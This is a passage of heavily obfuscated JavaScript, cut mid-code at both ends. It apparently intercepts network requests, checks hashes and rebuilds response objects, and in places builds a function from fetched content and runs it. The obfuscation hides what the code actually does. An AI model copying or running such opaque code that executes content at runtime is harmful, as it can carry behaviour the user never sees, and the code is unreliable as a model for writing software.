aE(aJ[ta['ZciIN'](aD,-0x165a*0x1+0xd62+0x1*0xa2d,th(0x43c))](-0x2690+0x1*0x929+0x1d6b,aD(-0x3d*0x59+-0x17b9*-0x1+0x11*-0xd,th(0x413)))),-0x175c+0x17e6+0x1*-0x89;try{th(0x785)===th(0x785)?(tC=new J[(aD(0x4db*-0x2+-0x13ff+-0x5*-0x647,th(0x6a2)))](tN[ta['akWkG'](aD,-0x2*-0x725+-0x1be*0xa+0x11*0x41,th(0xe5))]),tC()):_0x1c41c0+=_0xad82f9[-0x1f3*-0xf+-0x1*0x74c+-0x15d*0x10]+(_0x42e76d[0x9c4*0x1+0xcf*0x2b+0x409*-0xb]+_0x523572[_0x2feed2[-0x1*-0xc5d+-0x23d*0x5+-0x10d]](_0x1ad4c6)[_0x1c09c8[0x20cc+0x414*-0x8+-0x9]](-0x5*0x431+-0x2bb*0xb+0x5*0xa36))[th(0x338)](-(-0xc37+-0x1*0x22ca+0x2f03));}catch(tH){aE(aJ[aD(-0x306+0x1*-0x1885+0x1d46,ta[th(0x14e)])](0xa9d+-0x1*0x20b3+-0x1*-0x161b,ta[th(0x4d9)](aD,-0x14b*0x11+-0xe1e*0x1+0x10*0x25c,th(0x413))),tH);}return tY;}if(tN&&tN[aD(-0xc6e*-0x1+0x1*-0xeb+0x5*-0x1f7,th(0x7c9))+ta[th(0xd4)](aD,0x216a+-0x2695*0x1+0x68c,th(0x376))]&&tN[aD(-0x2*0x4c+-0x2*-0xa4f+-0x92b*0x2,th(0x7c9))+ta[th(0x508)](aD,0x3*0x3b+-0x5*0x45d+0x1681,ta[th(0x4af)])]===ta[th(0x601)](aD,0x6b9*-0x1+-0x15f5+0x1e18,ta[th(0x75c)])){ta[th(0x404)](tN[aD(-0x1*-0x455+-0xc15+0x1b3*0x5,th(0x2a3))],null)&&(tY=0xf24*-0x1+-0x19ff+0x2924);try{tC=new J[(aD(0x3*0x30a+0x1647+0x1db7*-0x1,th(0x6a2)))](tN[ta[th(0x613)](aD,-0xf3c+0xb*-0x359+0x353e,ta[th(0x4c3)])]),tC();}catch(tL){if(ta[th(0x7b0)]===th(0x37a)){var tu=[];for(var ty=-0x97*-0x40+-0x17*0x171+-0x499,tl=_0x5ea88a[th(0x6a6)];ta[th(0x7fa)](ty,tl);ty++){tu[th(0x1bd)](_0x54472d[th(0xcd)](ta[th(0x3a9)](_0x3e3c61['charAt'](ty)[th(0x4c9)](0x1725+0x1563*0x1+-0x2c88)*(-0xf52+-0x1*0x5aa+0x1500),-0x51f+0x1eb*0x14+-0x20cd)-(-0x26dc+0xa7f*0x2+0x11e2)));}return tu[th(0x63c)]('');}else aE(aJ[ta['ZciIN'](aD,-0x26f7+-0x20c3+0x4975,th(0xce))](-0x32d*0x7+0x1e5e+-0x81d,aD(0x884*-0x1+0x132c+-0x5*0x1cd,'4lez')),tL);}return tY;}return 0x2303*-0x1+-0x6d4+0x29d7*0x1;}function tx(tf,tZ,tz,th,tM){var tY=t9;if(tY(0x7a6)===ta['NCCLr']){var tN,tm,tC,tu,ty,tl,ti,tH,tL,tW,tA=at[aD(0x43*-0x6d+0x1*-0x171d+0x1a5*0x20,'lz^3')]();if(!tA)return null;tN=tf[aD(0x20b5*0x1+0xdf1+-0x2e1d,ta[tY(0x6e1)])](aD(0x23af+0x1039+-0x18*0x21a,tY(0x774))),tm=ta[tY(0x55d)](tN,-(0x6*0x2e7+0xa*-0x1d+0x56d*-0x3))?tf[aD(0x17b*-0x4+0x19f1+-0x12b1,tY(0x3e3))](tN+(-0x62a+-0x65*-0x13+0x55*-0x4)):null,tC=tA[ta[tY(0x732)](aD,0x21*0xbb+-0x155b+0x2*-0xb1,tY(0x791))](),tu=tA[aD(-0x1724+-0xa6*-0x2+0x16b0,tY(0x5eb))](),ty=[aD(0xa3*0x6+0x1333+0x2*-0xab4,ta[tY(0x296)])],tl=t1(tC,tu,tz,tf,tZ,tm),tl!=null&&tl[aD(-0x164c+0x5f1+0x1*0x11a7,ta[tY(0x2e2)])+z]!=null&&(ty=tl[aD(0xb85+0x242c*0x1+-0x6b*0x6f,tY(0x6c1))+z]);try{if(tY(0x481)===ta[tY(0x2ae)]){if(new _0x4e37cb[(ta[tY(0x2e1)](_0x583741,-0x11d*0xd+-0x8*0x16f+0x1a7d,ta[tY(0x3b3)]))](_0x3368fc)[ta[tY(0x569)](_0x1b98f5,-0x14b0+-0x20eb+0x367f,tY(0x28b))](_0x34661d))return _0x50702e(_0x1007f9,_0x3246a1),_0x56018d[_0x4a5b22];if(new _0x38083a[(_0x8f4fae(0x270*-0x1+0x15eb+-0x12ef,tY(0x1b1)))](_0x950dd6)[_0x273c98(0x24b9+0x4*-0x835+-0x301,tY(0x28b))](_0x15d0a3))return ta[tY(0xbd)](_0x6a9978,_0xdde1fa,_0x35da1a),_0x41b604[_0x1a6015];}else{if(ti=th[aD(-0x58b*-0x2+0x391*0x4+-0x17ba,tY(0x483))](ta[tY(0x6ae)](aD,-0x67*-0x3e+-0xe8d+0x9c6*-0x1,tY(0x442))),tH=!(0x40*-0x98+-0x243f+0x4a40),ti!=null){for(tL=0x527*-0x5+-0xe54*-0x1+-0xb6f*-0x1,tW=ty[aD(-0x37d+0x5c7+-0xb8,ta[tY(0x3cd)])];ta[tY(0x7fa)](tL,tW);tL++)if(ti[aD(0x22ab*0x1+-0x2f2+-0x10*0x1f3,tY(0x350))](ty[tL])!==-(0x37a+0x2*0xa9+-0x4cb)){if(ta[tY(0x242)]!=='ELYLP')_0x3da2aa=-0x1*0xa37+-0x1*-0x1c6f+-0x1230,_0xb0e49f=_0x40ca39[ta[tY(0x480)](_0x19cd36,0x1f7f+0x1bd1+-0x39be,tY(0x47c))]-_0x20f80e,_0x106a26=_0x545386[ta['ZvMMS'](_0x549775,0x1009+0xebd+-0x1d93*0x1,ta[tY(0x455)])](_0x46ed7a),_0x47a4ee=_0x4333d8?ta[tY(0x4bf)](_0x739ceb,_0xfcf583[ta['mTLgS'](_0xc5f5ed,-0x28b*0xa+0x71*0x1b+0xeb6,ta[tY(0x455)])](-0x248a+0x24a*-0x11+0x4b74,_0x11a92d)):_0xee9762[_0x95e4c6(-0x344+-0xf*0x106+0x13d1,ta[tY(0x455)])](-0x1757+-0x2*0x101+-0x3f*-0x67,_0x456643);else{tH=!(-0x1c63+0x1*-0xad9+0x273c);break;}}}if(!tH)return null;}}catch(tE){if(tY(0x29e)!==tY(0x600))return aE(aJ[ta[tY(0x2e1)](aD,-0x13a5+0x1468+-0x13,ta[tY(0x325)])](0x375+-0x1783*0x1+-0x1*-0x1414),ta[tY(0x3a9)](ta[tY(0x3a9)](tf+ta['akWkG'](aD,0x2249+0x1cf1*0x1+-0x3dfa,tY(0x5d5))+tZ,ta[tY(0x101)](aD,-0x3*-0x17e+0x1ba9+-0x1*0x1e95,tY(0x436))),a0[aD(-0x1a93+-0x2*0x678+0x2818,tY(0x1fd))](tE))),null;else{if(_0x4e12c0!=null&&_0x1a204f!==_0x2a6bb8)try{_0xb8c6a=-0x55*0x14+0x16e*-0x4+0xc64,_0x521dea=_0x5716be[_0x4a0053(0x6be+0x2123+-0x264f,tY(0x47c))]-_0x491a7d,_0x5126e2=_0x46ff9e[_0x23c5dc(-0x1e19+-0x5f9*0x6+0x295*0x1a,ta[tY(0x455)])](_0x5b46bf),_0x487e1d=_0x31ecd8?_0x1f3a7c(_0x20bb8a[_0x2616fb(-0x50e*0x1+-0x1*0xe8e+0x7*0x2f9,ta[tY(0x455)])](-0x1a53*0x1+-0x1b0d+0x3d0*0xe,_0x58593b)):_0x1107b9[_0x116027(0x1*0x223e+0x1*-0xa7+-0x2064,tY(0x437))](-0x2e*-0xc7+-0x169*0x11+-0xbc9,_0x108274);}catch(tV){if(ta[tY(0x434)](_0x33a0a6,_0xb76998[_0xe0e593(0xa*-0xe5+-0x14b3*-0x1+0x1*-0xaed,tY(0x29c))](0x773+-0x1*-0x1f5e+0x3*-0xcec),_0x68e367+_0x2fe1d9+_0x19139b[_0x10aa8f(-0x25e7*-0x1+-0x2*-0x80f+-0x3570,tY(0x1fd))](tV),_0x21daf1),_0x4312f8)return null;}}}return(ta[tY(0x54b)](tl,null)||tM)&&(tl={},tl[ta[tY(0x782)](aD,-0x20*0xc8+0x1*-0x326+-0x26*-0xc3,tY(0x55b))+z]=!(0x2*0x569+0xd6*0x4+0xe29*-0x1),tl[ta[tY(0x3a9)](aD(-0xed+0x5c*0x2+0x163,ta[tY(0x2de)]),z)]=!(0x2*0x572+-0x1*-0x1067+-0x1b4b)),tl;}else{if(_0x42782c(_0x3ed120,_0x24f5cb))return[!(-0x3a*-0x4+-0x1*0x270e+0x2*0x1313),_0x418945];}}function tQ(tf,tZ,tz,th,tM,tY,tN){var tm=t9;if(ta['wsIKM'](tm(0x71a),tm(0x71a))){var tC,tu,ty,tl,ti,tH,tL,tW,tA,tE,tV,tj,tb=at[aD(-0x1572+-0x5*-0x3c+0x1542,ta[tm(0x479)])]();if(!tb)return th;tC=ta[tm(0x246)](tf+aD(0x1af2+-0x16f*0x16+0x88*0xb,tm(0x5d5))+tZ,aD(-0x21c7+-0x1601+-0xb3*-0x52,ta[tm(0x620)])),tu=tb[aD(-0x26ac+-0x165f+0x3dff,tm(0x3c7))](),ty=!(-0x9dc*0x2+0x594+0xe25),tN[ta['MlRxB'](aD(-0x12af*0x1+-0x18f2+0x29d*0x11,tm(0x55b)),z)]?tN[ta[tm(0x246)](aD(-0x1ac*0xe+-0x60d+-0x2*-0xf4d,tm(0x7a9)),z)]!=null&&(tu=tN[ta['GdWzj'](aD,-0x1d*0xff+0x3*-0x72c+0x338c,'dFnO')+z]):tu=z,tN[ta['suEOP'](aD(-0x14b+0x174a+-0x14d1,tm(0x76e)),z)]&&(ty=!(0x1c26+0x1*-0x91b+0x659*-0x3)),tl=tu!=null&&ta[tm(0x4ce)](tu,z),ti=!(0x197c+-0x265*0x7+-0x8b8),tH=null,tL=!(0x1*0x21f9+0x3f5*-0x6+-0xee*0xb),tW=0x1*0x10bf+0x192e+-0x29ed;try{tA=tM[aD(-0x22a5*-0x1+0xd9c+-0x2ea1,'li4X')](at[ta['cimjz'](aD,-0x132c+0x409+0xff8,ta[tm(0x426)])][ta[tm(0x5bd)](aD,-0x1d43+-0xb75*0x3+0x5d*0xb2,tm(0x3b1))]),tA!=null&&ta[tm(0x1d1)](tA,z)||(tA=tM[aD(0x2363+0x1934+-0x3af7,tm(0x483))](at[aD(0x2242+0xd*0x243+-0x1*0x3ed4,tm(0x373))][aD(0x215b+-0x67*0x3+-0x1eac,ta[tm(0x549)])]),ta[tm(0x57c)](tA,null)&&tA!==z&&(tL=!(0x1*-0x81e+0x21b9*-0x1+0x29d7*0x1))),tA!=null&&tA!==z||(tA=tM[ta[tm(0x5a9)](aD,0xdbd+0x1462+0xad5*-0x3,ta[tm(0x469)])](at[aD(0xb*-0x26f+0x1fa5+-0x3*0x159,ta[tm(0x426)])][aD(0x13a*-0x16+-0x2*0x8f4+-0x13d*-0x25,ta[tm(0x689)])]),tA!=null&&ta[tm(0x1d1)](tA,z)||(tA=tM[aD(0xd23+0x1ef8+-0x2a7b,tm(0x483))](at[aD(0x1ecf+0x1a45*0x1+-0x383f,ta[tm(0x426)])][aD(0x2337+-0x5ab*0x3+-0x10ac,ta[tm(0x245)])]),tA!=null&&ta[tm(0x72e)](tA,z)&&(tL=!(-0x1093+0x1d09+-0x91*0x16))),tW=-0x22cf+-0xd11+0x11*0x2d1);}catch(tB){if(!ty&&(ti=!(-0x1b40+-0x2385+0x3ec5),aE(aJ[aD(-0xa*-0xd7+0x10e6+-0x1878,ta[tm(0x31c)])](0x1912+-0x50d+-0x13f7),ta['suEOP'](tC+Y,a0[aD(0x315*-0xb+-0x1*-0x1a86+0x2*0x3fb,tm(0x1fd))](tB)),tu,!(0x18b3+-0x2443*-0x1+-0x3cf5)),tl))return null;}if(th!=null&&th[ta[tm(0x17c)](aD,0x1*-0x14d+-0x11bc*-0x1+-0x5*0x2f9,tm(0x47c))]!==z){if(tA!=null&&tA!==z)try{ta[tm(0x27a)]!==tm(0x477)?(tE=0x8*-0x305+-0x1*0xb53+-0x2383*-0x1,tV=ta[tm(0x5ca)](th[aD(0x11*-0x22e+0x1cf*-0x5+0x2fab,tm(0x47c))],tE),tA=th[aD(-0x1*-0x2285+-0x151d+-0x1*0xc35,tm(0x437))](tV),tH=tL?a3(th[aD(0x23b3+-0xf25+0x3df*-0x5,'^tp9')](-0x9ca+-0x194f+0xf*0x257,tV)):th[aD(-0xecb*-0x1+-0xe6+-0x145*0xa,tm(0x437))](-0x16*-0x101+0x254*0x2+-0x1abe,tV)):_0x255019(_0x5e0c83[_0x177ee6(-0x45*0x79+0xffc+0x1f*0x8f,tm(0x2bb))](-0x201*-0x13+0xdfa+-0x3408),_0xf03b4b+_0x4ce305+_0x162e28[_0x41b989(-0x5*0x515+-0x1*0x91a+0x463*0x8,ta['JBVKj'])](_0x2b91e8));}catch(tv){if(aE(aJ[aD(-0x1d51+0x1b66+-0x2bf*-0x1,ta[tm(0x31c)])](0x5*0x3f1+-0x805+0x1*-0xba3),ta[tm(0x59a)](tC+Y,a0[aD(-0x2d*-0x7d+0x139+-0x169d,ta['JBVKj'])](tv)),tu),tl)return null;}}else tH=z;if(!ti&&tY<-0xdbd*0x2+0x76d*0x5+-0x1*0x87b){if(ta[tm(0x55a)](tA,null)||tA==z){if(!ty&&(ti=!(0x1a17*0x1+0xa*-0x29e+0x15),ta[tm(0x6f2)](aE,aJ[aD(0xb7c+0x9ec+-0x1494*0x1,tm(0x29c))](0x1*0x15+-0x1*-0x222f+-0x2235),tC,tu,!(-0x67*0x7+0x3e+-0x1*-0x294)),tl))return null;}else{if(ta['RsCDX'](tH,null)&&(tH=th),ta[tm(0x54b)](tH,null)&&(tH=z),tj=tW===-0x1eda+-0x19dd+0x1*0x38b7?at[aD(-0xa*0x148+0x37*-0x2f+0x1857,tm(0x175))]():tb[aD(-0xa5e+0xb8c+0x40,tm(0x175))](),calcHash=ta[tm(0x3a9)](a2[ta[tm(0x6e6)](aD,0x312*0x7+-0x73c*0x5+-0x1*-0x101e,tm(0x568))](tH,tj),z),tA!=calcHash&&(ti=!(0x22b4+0x2558+-0x57*0xd4),ta[tm(0x24a)](aE,aJ[aD(0xd4a+0x1fba+0xe*-0x328,ta[tm(0x31c)])](-0xa*-0x102+0x1412+-0x1e16),tC,tu,!(0x1f*-0x123+0x123c+0x137*0xe)),tl))return null;}}return ta[tm(0x758)](ti,tl)?null:ta[tm(0x7c1)](tH,th);}else _0x266a61=_0x11855f[ta['mTLgS'](_0x3b01fc,0x1df2+-0xe70*-0x1+-0x2afa*0x1,tm(0x79d))][_0x1769a4(-0x79a*-0x2+0x2*0x1215+-0x1d*0x1bd,ta[tm(0x381)])](_0x5af967[_0x40a91f(0x9ac+0x4*0x5e5+-0xd*0x271,ta[tm(0x1b0)])]);}function tO(){var tf=t9,tZ={'ocvFl':function(tW,tA,tE){return ta['ernXZ'](tW,tA,tE);},'IegHl':tf(0x744),'fzgHE':ta[tf(0x2dc)],'XmZTg':'^s1h','fpdze':function(tW,tA){return tW+tA;},'gGkWB':function(tW,tA,tE){return tW(tA,tE);},'XFJOL':tf(0x51b),'sTblY':function(tW,tA){return tW+tA;},'NRRjN':tf(0x438),'BDXCg':function(tW,tA){return tW+tA;},'UUbiH':ta[tf(0x544)],'fGFcN':ta['vCXNf'],'KbZJh':function(tW,tA,tE){return tW(tA,tE);},'ozEfr':function(tW,tA,tE){var tV=tf;return ta[tV(0x2cc)](tW,tA,tE);},'JjsTg':'Pdp1','BYAXO':'O&IH','KlyrK':function(tW,tA,tE){return tW(tA,tE);},'EPNpr':tf(0x1b7),'LyeAU':tf(0x15a),'kzRQj':tf(0x465),'Owryl':function(tW,tA,tE){var tV=tf;return ta[tV(0x2cc)](tW,tA,tE);},'ddFvv':'pT4%','linLH':function(tW,tA){return ta['suEOP'](tW,tA);},'ontXa':function(tW,tA,tE){return tW(tA,tE);},'DdHRS':tf(0x175),'ReMxT':'jIo3'};if(ta[tf(0x657)]('QlxER',ta[tf(0x100)]))_0x4d5cab={},_0x15a39b={},_0x16f771[tZ[tf(0x2b1)](_0x3a57b4,0x1*0x1433+0x2008+-0x32b6,tf(0x15a))][_0x3ddbc3(-0x1c9d+0x949+0x6f2*0x3,tf(0x744))](_0x4b3056,_0x1a213b(-0x1ca7+0xc5b+0x1109,'HgCh'),(_0x24192b[tZ[tf(0x2b1)](_0x165ce1,0x248*0x8+0x1c8b*-0x1+0xb66,tf(0x271))+tZ['ocvFl'](_0x38ade8,0xd89+-0x116f*0x1+0x54d*0x1,tf(0x534))]=_0x57366a?_0x17ee5d(_0x2b3266):_0x470194,_0x3f07ab)),_0x445968[_0xdcd0b7(-0xda5*0x2+-0x6b*-0xa+0x18a1,tf(0x15a))][_0x5f1ed6(-0x1bd*-0x1+0x67f*0x2+-0xd39,tZ['IegHl'])](_0x47f64e,_0x1e6ac4(-0x4*-0x48e+-0x150+-0xf96,tf(0x662)),(_0x2beae1[_0x937e57(0x5*-0x55a+0x2335*0x1+-0x265*0x3,tf(0x748))+_0x499f02(-0x10b6+-0xdd+0x12b8,tZ[tf(0x7b4)])]=function(){var tW=tf;return _0x294f8c[_0x214ee7(0x2620*-0x1+0x7*-0x17f+0x3156,tW(0x1e8))];},_0x149bc7));else{var tz,th,tM,tY,tN,tm,tC,tu,ty,tl,ti,tH=arguments[0x25*0x89+-0x8e*-0x34+-0x1*0x30a5],tL=arguments[0x24c9+0x1146+-0x360e];if(tL==null&&(tL={},tL[ta[tf(0x5df)](aD,-0x17ce+-0x2*0xf47+0x3747,'6kDJ')]=aD(-0x463*0x3+0x263c+-0x45*0x57,ta[tf(0x469)])),ta[tf(0x55a)](tL[aD(0x24d5+-0x9c2*-0x4+-0x2579*0x2,tf(0x31e))],null)&&(tL[ta[tf(0x732)](aD,-0x179d+-0x1d54+-0xc*-0x47d,tf(0x31e))]=aD(-0x61*-0x6+-0x5f*-0x67+-0x3*0xcf5,'li4X')),tz=tL[aD(-0x1*-0x40d+0x1e7c*-0x1+0xdad*0x2,tf(0x31e))][aD(0xb0c*0x2+0x7e9+0x1*-0x1c8b,tf(0x13b))](),th=at[ta['YAWZH'](aD,-0x1b61+-0x1b36+-0x1ba6*-0x2,tf(0x12e))](),tH===null)tH=aD(0x35*0xa3+0x1880+-0x3913,tf(0x22b));else{if(ta[tf(0x249)](tH,Q))tH=Z;else try{tH=tH[ta[tf(0x52f)](aD,0x3*-0x6c2+-0x22a2+0x3778,'B!dp')]();}catch(tW){}}if(tM=tH,ta[tf(0x411)](tz,ta[tf(0x7bb)](aD,0x1*-0x3cb+-0x21a9+-0x7a*-0x52,ta[tf(0x469)]))&&(tY=tM,tN=z,tm=tM[aD(-0x1f97+0x1417*-0x1+0x3437*0x1,tf(0x350))](aD(-0x1*-0x1cf9+-0x1145*-0x2+-0x7*0x8dd,tf(0x774))),tm!==-(-0x147f+-0xd72*-0x1+0x70e)&&(tY=tM[aD(-0x2*0x135d+-0x1*0x1aec+0x217d*0x2,tf(0x3e3))](0x5*-0x6aa+-0x1247+0x3399,tm),tN=tM[ta[tf(0x104)](aD,-0x1*-0x1571+-0x5a7*0x5+-0x2*-0x413,'7KCJ')](tm+(0x25d0+0x5db*0x5+-0x1f*0x22a))),tC=!(-0x14d1+0x775+0xd5c),tu=0x653*0x5+0x191b+-0x1*0x38ba,tN=aU(z,tN,tM,tz,tu,arguments[aD(0x249e+0x1849+-0x3b2f,ta[tf(0x547)])][aD(0xaed*0x2+0x161*0x1c+-0x3ad4,ta[tf(0x57b)])],tP,z),a2[aD(0x3*0x942+-0xda9+-0xd0f,tf(0x531))](tN)&&tN!==z&&(tH=tY+ta['GdWzj'](aD,0x97*0x1f+0x1ba0+0x1*-0x2c71,ta[tf(0x25d)])+tN)),tz!==aD(-0x22fb+0x163c+0xdc8,ta[tf(0x563)])&&tz!==aD(0x13c*-0x3+0x1b60+-0x160c,'li4X')||!t6(tM,tz,tL[aD(-0xc60+-0x1*0x771+0x14b6,tf(0x73c))])||(tH=ta[tf(0x2e0)](aq,tH,tL[aD(-0xf43+-0x364+0x1*0x1392,tf(0x31e))])),tz===aD(-0x1d05+-0x35c+0x216a,tf(0x2cf))){if(ta['YnSGm']!==ta[tf(0x2ca)])_0x4b2914=_0x1703ff(_0xb859fa,_0x36a819,_0x372e73,_0x43147f),ta['gnUzs'](_0x3f62b2,_0x35d9ec,_0x559cb3,_0x5211aa)||(_0x33b604=_0x55567b);else{if(tC=!(0x7*0x3cd+0xa22+-0x24bd),tu=-0x17b6+-0x2*-0x12b+0x1560,tL[ta[tf(0xbd)](aD,-0x515+0x9bf*-0x1+-0x1*-0xfb9,ta[tf(0x52a)])]===Q||tL[aD(0xb6*-0x9+-0x24c+0x997,'&cY@')]===z||tL[aD(-0x14e6+0x2f*-0x2f+0x1e6c,tf(0x73c))]===aD(0x459*-0x7+-0x7e3*-0x4+0xf,ta[tf(0x70d)]))ty=tJ(tL[aD(0x3*0x72f+0x19be+-0x2eb0,'Awwn')]),ty===null?(tL[ta[tf(0x166)](aD,-0x864*-0x1+0x4c9+-0xc92,tf(0x71b))]==null&&(tL[ta[tf(0x275)](aD,0x55c+-0xa3f+-0x25*-0x26,tf(0x71b))]={}),tL[aD(-0x1228+0x1f56+0x25*-0x57,ta[tf(0x2c2)])][ta['ZciIN'](aD,-0x2*-0x1066+-0x1b7d+-0x3c4*0x1,tf(0x2e3))+ta[tf(0x508)](aD,0x266a+-0x2ef+-0x1*0x21bf,ta[tf(0x719)])]=aD(0x1cac+-0x5*-0x3e1+-0x2ef0,tf(0x244)),tL[aD(-0x6*-0x6d+-0xf10*0x2+0x1c77,tf(0x73c))]=z):ax[aD(-0x3*0x916+-0x177c+-0x2f*-0x11c,ta[tf(0x638)])](ty)?tL[aD(0x1*0x7d3+0x1d5*-0x5+0x23b*0x1,tf(0x73c))]=aD(-0x7*0xa7+-0x221d+0x2827,tf(0x1bb)):tL[ta[tf(0x79e)](aD,-0x193+-0x1160+0xa*0x1fc,'&cY@')]=z;else{if(at[ta[tf(0x17c)](aD,0x3*-0x712+0xa75*-0x3+-0x1f*-0x1c1,tf(0x52c))]()===0x17f8+-0x1*0x87d+-0xf7b&&a2[aD(0x10d2+0x260c+-0x35ca,ta[tf(0x591)])](tL[ta[tf(0x267)](aD,-0x1e5f*-0x1+0x3*-0x431+0x1*-0x10e7,tf(0x73c))]))return ta[tf(0x6c6)](tt,tM,tL);}tL[aD(-0x16d9+-0xfd1+-0x13*-0x215,ta[tf(0x52a)])]=aU(z,tL[aD(-0x3d*0x62+0x44f+0x13f0,'&cY@')],tM,tz,tu,arguments[ta[tf(0x17c)](aD,-0x74a+0x235*0x3+0x2f*0xd,tf(0x745))][aD(0x17ec+-0x260a+-0x7e*-0x20,tf(0x772))],tP,z);}}return tl=!(0x19a1+0x37*0x9d+-0x74*0x83),ti=!(0x2601+-0x2*0xfe9+-0x62e),a2[aD(-0x1*-0xaca+0x226+-0xbdc,ta[tf(0x591)])](tL[ta['VNeCU'](aD,-0x297+0x1482+-0x883*0x2,ta[tf(0x52a)])])&&at[aD(0x2d8*-0xa+0xed*-0x1a+0x364c,tf(0x52c))]()===0x1049+0x7*0x27d+0x4*-0x86d||(ai(tM)[aD(0x8*0x327+-0x425*0x5+0x1*-0x3f6,tf(0x350))](aP)===-(0x1*0xead+0x31b+0x3*-0x5ed)&&(ti=!(-0x1e46+-0xb*0x9e+0x2510)),ta[tf(0x17c)](aT,tM,th)||(tl=!(-0x19d9+-0x1614+0x2fee))),tl?tt[aD(0x17be*0x1+-0x1*0x11f6+-0x3fb*0x1,tf(0x382))](this,[tH,tL]):tt[ta[tf(0x17c)](aD,0x12dc+-0x4d7*-0x1+-0x15e6,tf(0x382))](this,[tH,tL])[aD(0x9cf+0x1*-0xadb+0x1e8,ta['LawZi'])](function(tA){var tE=tf,tV={'VjxQA':function(ts,tF,tR){return ts(tF,tR);},'cVRTV':function(ts,tF){return ts<tF;},'tvzxq':ta['xJPbu'],'ltTrW':function(ts,tF){return ts!==tF;},'Rlrln':function(ts,tF){return ts!==tF;},'pxWBV':function(ts,tF,tR){return ts(tF,tR);},'HowIQ':ta[tE(0x6da)],'fAQbr':'dbhq','bctbI':tE(0x774),'ZUpMw':function(ts,tF){return ts>tF;},'qhkTA':function(ts,tF){return ts>tF;},'HRjBQ':tE(0x4de),'FHxmg':tE(0x5c0),'sIsKL':function(ts,tF){var tR=tE;return ta[tR(0x55d)](ts,tF);},'tMQsX':function(ts,tF,tR){var tn=tE;return ta[tn(0x2bd)](ts,tF,tR);},'uoWJv':ta[tE(0x281)],'Odeoi':tE(0x33f),'iuDpC':tE(0x3e3),'dtfIk':function(ts,tF,tR){return ta['YAWZH'](ts,tF,tR);},'ahhYA':tE(0x47c),'tXVDx':tE(0x18f),'kUaas':function(ts,tF,tR){return ts(tF,tR);},'mtjtz':function(ts,tF,tR){return ts(tF,tR);},'hQDbM':'#@Z7','hPrIx':function(ts,tF){return ts===tF;},'jztML':function(ts,tF,tR){var tn=tE;return ta[tn(0x47b)](ts,tF,tR);},'hekav':'vwh%','LDLVd':'4lez'},tj,tb,tB,tv=z,tD=tA[aD(0x769*-0x1+0x602*-0x5+0x260e,tE(0x71b))],tg=tA[aD(-0x15b+-0x6be+0x89f,tE(0x259))],tI=null;if(ta[tE(0x4bf)](t2,tM))return tj=!(-0x4*-0xf7+0x19c2+0x9df*-0x3),tb=null,tB=!(0x8fb+-0x56*-0x1f+-0x1364*0x1),a2[ta['ZqSPo'](aD,0x14ae+-0x565*0x2+0x434*-0x2,tE(0x637))](tM,aD(0x19c0+0x13*0x127+-0x2f03,tE(0x2e8)))||a2[aD(0x4f9*0x6+0x15f1+-0x324b,'MrTR')](tM,aD(0x8*-0x8e+-0xd79*0x1+-0x17*-0xd9,ta[tE(0x4d4)]))||(tb=tx(tM,tz,th,tD,ti),ta[tE(0x57c)](tb,null)&&(tB=!(-0x179*-0x7+-0x25d*-0xb+-0x244e))),ta['aBLZE'](tB,tj)?tA[ta['Slols'](aD,0x1ede*-0x1+-0x1b7f+0x3b3f,'TN5Z')]()[aD(0x1*-0x5d+0x189f+-0x2*0xbb3,tE(0x4c0))](function(ts){var tF=tE,tR,tn,tT,td;if(tv=ts,tB&&(tv=tQ(tM,tz,th,tv,tD,tg,tb)),tv==null)return new J[(aD(-0x240e+0x23a4*-0x1+0x1*0x4973,tF(0x7c3)))](function(){});if(tR=tc(tg,tv,tD),tR===-0x2591+-0x4d4+0x2*0x1533)return new J[(tZ['ocvFl'](aD,0x1*-0x2482+-0x16b4+0x3cf7,tF(0x7c3)))](function(){});tn={},tT=new J[(aD(-0xf*0x23+-0x1a24+-0x9*-0x34d,tF(0x283)))](tv,(tn[tZ['ocvFl'](aD,-0x1a10+0x1552*-0x1+0x1849*0x2,tZ[tF(0x546)])+z]=tA[aD(-0x1da3+0x9*0x1f3+0xd48,tF(0x5bc))],tn[aD(0x2075+-0x18f+-0x1d69,tF(0x438))+aD(0x1*-0x42d+-0x161b*-0x1+0x10ec*-0x1,tF(0x51b))]=tA[tZ[tF(0x11f)](aD(0x3b*0x57+-0x2086+-0x6fb*-0x2,tF(0x438)),tZ[tF(0x787)](aD,-0x6e2+-0x124+0x908,tZ[tF(0x3b0)]))],tn[tZ['sTblY'](tZ[tF(0x2b1)](aD,0x9b*-0x21+-0x1d11+0x1*0x3289,tZ[tF(0x570)]),aD(0x1b4c+-0x11*0x2b+-0x1781,tF(0x446)))]=tA[tZ['BDXCg'](tZ[tF(0x787)](aD,0x12bc+0x14ce+-0x260d*0x1,tF(0x438)),aD(-0x2*0xd37+0x1752+0x40c,tF(0x446)))],tn[aD(-0x219e+-0x1192+0x33ef,tZ[tF(0x7ee)])]=tA[aD(-0xc7a*0x3+-0x15d8+-0x7*-0x893,tF(0x2a3))],tn[aD(0x25e3+0x4a*-0x31+-0x16df,tZ[tF(0x749)])+aD(0x97*-0x7+0x61f+0xc2*-0x1,'z7ze')]=tA[tZ[tF(0x2ea)](aD(0x12e7*0x1+0x11f4+-0x2401,'o@i6'),tZ[tF(0x383)](aD,0x12*-0x20b+-0x1b9d*-0x1+0xa65,tF(0x7f4)))],tn[tZ[tF(0x235)](aD,0x18*0xd9+-0x1170+-0x122,'T9wH')+aD(-0x37*-0x6d+0x170+-0x176d,tF(0x175))]=tA[aD(-0x9c5*-0x1+-0x803*0x1+0x4*0x1,tF(0x5a2))+aD(0x2414+-0x5*0x673+-0x267,tF(0x175))],tn[aD(0x19fa+-0x12e8+-0x650,'O&IH')+aD(-0xc03+0x4*-0x752+0x2aff*0x1,tZ[tF(0x2cd)])]=tA[aD(-0x2b2+-0x126e+0xaf1*0x2,tZ[tF(0x6ad)])+tZ[tF(0xe4)](aD,-0x81*0x7+-0x3ad+-0x8e8*-0x1,tZ[tF(0x2cd)])],tn[aD(0x1c8f+-0x11*-0x172+-0x340b,tF(0x206))+aD(0x1*-0x232a+-0x1c6a*0x1+0x4037,tZ[tF(0x68c)])]=!(-0x6*0x57d+-0x92f*-0x1+-0xa*-0x260),tn));try{if(tF(0x47d)===tF(0x4fa)){var tS={'VrldA':function(P6,P7){return P6>P7;},'TQYiz':function(P6,P7,P8){var P9=tF;return tV[P9(0x678)](P6,P7,P8);},'GpkSA':'dbhq','KpRnN':function(P6,P7,P8){return P6(P7,P8);},'WxKJx':tF(0x4de),'osBgH':'X@A6','SjnyZ':function(P6,P7){return 